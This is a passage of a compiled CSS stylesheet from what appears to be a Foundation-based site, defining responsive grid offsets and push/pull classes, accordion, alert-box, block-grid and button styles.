  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #2a569b; border-color: #244a85; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 5px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary, form input.alert-box.buttons[type="submit"] { background-color: #009968; border-color: #008459; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #003423; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button, form input.buttons[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #2a569b; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, form input.buttons:hover[type="submit"], .button:focus, form input.buttons:focus[type="submit"] { background-color: #22457c; }

button:hover, button:focus, .button:hover, form input.buttons:hover[type="submit"], .button:focus, form input.buttons:focus[type="submit"] { color: #fff; }

button.secondary, .button.secondary, form input.buttons[type="submit"] { background-color: #009968; border-color: #007a53; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, form input.buttons:hover[type="submit"], .button.secondary:focus, form input.buttons:focus[type="submit"] { background-color: #007a53; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, form input.buttons:hover[type="submit"], .button.secondary:focus, form input.buttons:focus[type="submit"] { color: #fff; }

button.success, .button.success, form input.success.buttons[type="submit"] { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, form input.success.buttons:hover[type="submit"], .button.success:focus, form input.success.buttons:focus[type="submit"] { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, form input.success.buttons:hover[type="submit"], .button.success:focus, form input.success.buttons:focus[type="submit"] { color: #fff; }

button.alert, .button.alert, form input.alert.buttons[type="submit"] { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, form input.alert.buttons:hover[type="submit"], .button.alert:focus, form input.alert.buttons:focus[type="submit"] { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, form input.alert.buttons:hover[type="submit"], .button.alert:focus, form input.alert.buttons:focus[type="submit"] { color: #fff; }

button.warning, .button.warning, form input.warning.buttons[type="submit"] { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, form input.warning.buttons:hover[type="submit"], .button.warning:focus, form input.warning.buttons:focus[type="submit"] { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, form input.warning.buttons:hover[type="submit"], .button.warning:focus, form input.warning.buttons:focus[type="submit"] { color: #fff; }

button.info, .button.info, form input.info.buttons[type="submit"] { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, form input.info.buttons:hover[type="submit"], .button.info:focus, form input.info.buttons:focus[type="submit"] { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, form input.info.buttons:hover[type="submit"], .button.info:focus, form input.info.buttons:focus[type="submit"] { color: #fff; }

button.large, .button.large, form input.large.buttons[type="submit"] { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small, form input.small.buttons[type="submit"] { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny, form input.tiny.buttons[type="submit"] { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand, form input.expand.buttons[type="submit"] { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align, form input.left-align.buttons[type="submit"] { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align, form input.right-align.buttons[type="submit"] { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius, form input.radius.buttons[type="submit"] { border-radius: 5px; }

button.round, .button.round, form input.round.buttons[type="submit"] { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, form input.disabled.buttons[type="submit"], .button[disabled], form input.buttons[disabled][type="submit"] { background-color: #2a569b; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, form input.disabled.buttons:hover[type="submit"], .button.disabled:focus, form input.disabled.buttons:focus[type="submit"], .button[disabled]:hover, form input.buttons[disabled]:hover[type="submit"], .button[disabled]:focus, form input.buttons[disabled]:focus[type="submit"] { background-color: #22457c; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, form input.disabled.buttons:hover[type="submit"], .button.disabled:focus, form input.disabled.buttons:focus[type="submit"], .button[disabled]:hover, form input.buttons[disabled]:hover[type="submit"], .button[disabled]:focus, form input.buttons[disabled]:focus[type="submit"] { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, form input.disabled.buttons:hover[type="submit"], .button.disabled:focus, form input.disabled.buttons:focus[type="submit"], .button[disabled]:hover, form input.buttons[disabled]:hover[type="submit"], .button[disabled]:focus, form input.buttons[disabled]:focus[type="submit"] { background-color: #2a569b; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, form input.disabled.buttons[type="submit"], .button[disabled].secondary, form input.buttons[disabled][type="submit"] { background-color: #009968; border-color: #007a53; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, form input.disabled.buttons:hover[type="submit"], .button.disabled.secondary:focus, form input.disabled.buttons:focus[type="submit"], .button[disabled].secondary:hover, form input.buttons[disabled]:hover[type="submit"], .button[disabled].secondary:focus, form input.buttons[disabled]:focus[type="submit"] { background-color: #007a53; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, form input.disabled.buttons:hover[type="submit"], .button.disabled.secondary:focus, form input.disabled.buttons:focus[type="submit"], .button[disabled].secondary:hover, form input.buttons[disabled]:hover[type="submit"], .button[disabled].secondary:focus, form input.buttons[disabled]:focus[type="submit"] { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, form input.disabled.buttons:hover[type="submit"], .button.disabled.secondary:focus, form input.disabled.buttons:focus[type="submit"], .button[disabled].secondary:hover, form input.buttons[disabled]:hover[type="submit"], .button[disabled].secondary:focus, form input.buttons[disabled]:focus[type="submit"] { background-color: #009968; }

button.disabled.success, button[disabled].success, .button.disabled.success, form input.disabled.success.buttons[type="submit"], .button[disabled].success, form input.buttons[disabled].success[type="submit"] { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, form input.disabled.success.buttons:hover[type="submit"], .button.disabled.success:focus, form input.disabled.success.buttons:focus[type="submit"], .button[disabled].success:hover, form input.buttons[disabled].success:hover[type="submit"], .button[disabled].success:focus, form input.buttons[disabled].success:focus[type="submit"] { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, form input.disabled.success.buttons:hover[type="submit"], .button.disabled.success:focus, form input.disabled.success.buttons:focus[type="submit"], .button[disabled].success:hover, form input.buttons[disabled].success:hover[type="submit"], .button[disabled].success:focus, form input.buttons[disabled].success:focus[type="submit"] { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, form input.disabled.success.buttons:hover[type="submit"], .button.disabled.success:focus, form input.disabled.success.buttons:focus[type="submit"], .button[disabled].success:hover, form input.buttons[disabled].success:hover[type="submit"], .button[disabled].success:focus, form input.buttons[disabled].success:focus[type="submit"] { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, form input.disabled.alert.buttons[type="submit"], .button[disabled].alert, form input.buttons[disabled].alert[type="submit"] { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, form input.disabled.alert.buttons:hover[type="submit"], .button.disabled.alert:focus, form input.disabled.alert.buttons:focus[type="submit"], .button[disabled].alert:hover, form input.buttons[disabled].alert:hover[type="submit"], .button[disabled].alert:focus, form input.buttons[disabled].alert:focus[type="submit"] { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, form input.disabled.alert.buttons:hover[type="submit"], .button.disabled.alert:focus, form input.disabled.alert.buttons:focus[type="submit"], .button[disabled].alert:hover, form input.buttons[disabled].alert:hover[type="submit"], .button[disabled].alert:focus, form input.buttons[disabled].alert:focus[type="submit"] { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, form input.disabled.alert.buttons:hover[type="submit"], .button.disabled.alert:focus, form input.disabled.alert.buttons:focus[type="submit"], .button[disabled].alert:hover, form input.buttons[disabled].alert:hover[type="submit"], .button[disabled].alert:focus, form input.buttons[disabled].alert:focus[type="submit"] { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, form input.disabled.warning.buttons[type="submit"], .button[disabled].warning, form input.buttons[disabled].warning[type="submit"] { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, form input.disabled.warning.buttons:hover[type="submit"], .button.disabled.warning:focus, form input.disabled.warning.buttons:focus[type="submit"], .button[disabled].warning:hover, form input.buttons[disabled].warning:hover[type="submit"], .button[disabled].warning:focus, form input.buttons[disabled].warning:focus[type="submit"] { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, form input.disabled.warning.buttons:hover[type="submit"], .button.disabled.warning:focus, form input.disabled.warning.buttons:focus[type="submit"], .button[disabled].warning:hover, form input.buttons[disabled].warning:hover[type="submit"], .button[disabled].warning:focus, form input.buttons[disabled].warning:focus[type="submit"] { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, form input.disabled.warning.buttons:hover[type="submit"], .button.disabled.warning:focus, form input.disabled.warning.buttons:focus[type="submit"], .button[disabled].warning:hover, form input.buttons[disabled].warning:hover[type="submit"], .button[disabled].warning:focus, form input.buttons[disabled].warning:focus[type="submit"] { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, form input.disabled.info.buttons[type="submit"], .button[disabled].info, form input.buttons[disabled].info[type="submit"] { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, form input.disabled.info.buttons:hover[type="submit"], .button.disabled.info:focus, form input.disabled.info.buttons:focus[type="submit"], .button[disabled].info:hover, form input.buttons[disabled].info:hover[type="submit"], .button[disabled].info:focus, form input.buttons[disabled].info:focus[type="submit"] { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, form input.disabled.info.buttons:hover[type="submit"], .button.disabled.info:focus, form input.disabled.info.buttons:focus[type="submit"], .button[disabled].info:hover, form input.buttons[disabled].info:hover[type="submit"], .button[disabled].info:focus, form input.buttons[disabled].info:focus[type="submit"] { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, form input.disabled.info.buttons:hover[type="submit"], .button.disabled.info:focus, form input.disabled.info.buttons:focus[type="submit"], .button[disabled].info:hover, form input.buttons[disabled].info:hover[type="submit"], .button[disabled].info:focus, form input.buttons[disabled].info:focus[type="submit"] { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button, form input.buttons[type="submit"] { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button, .button-group.even-2 li form input.buttons[type="submit"], form .button-group.even-2 li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button, .button-group.even-2 li:first-child form input.buttons[type="submit"], form .button-group.even-2 li:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button, .button-group.even-2 li form input.buttons[type="submit"], form .button-group.even-2 li input.buttons[type="submit"] { width: 100%; }

